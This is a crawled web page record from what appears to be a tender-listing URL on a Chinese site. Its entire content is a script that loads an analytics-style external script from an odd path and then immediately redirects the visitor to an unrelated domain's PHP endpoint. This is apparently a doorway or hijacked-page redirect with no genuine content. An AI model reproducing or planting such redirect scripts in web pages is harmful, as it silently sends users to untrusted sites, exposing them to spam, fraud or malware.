

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://fxkh.zfztbw.cn/zhaobiao/992.html
body_size: 270
content:
 <script language ='javascript'type = 'text/javascript' >var _hmt = _hmt || [];(function() {
      var hm = document.createElement('script');
      hm.src = 'https://tongji.baidu.com/sdazz';
      var s = document.getElementsByTagName('script')[0]; 
      s.parentNode.insertBefore(hm, s);
    })();window.location.href='http://sanbai.nypharmd.net/das.php' </script > 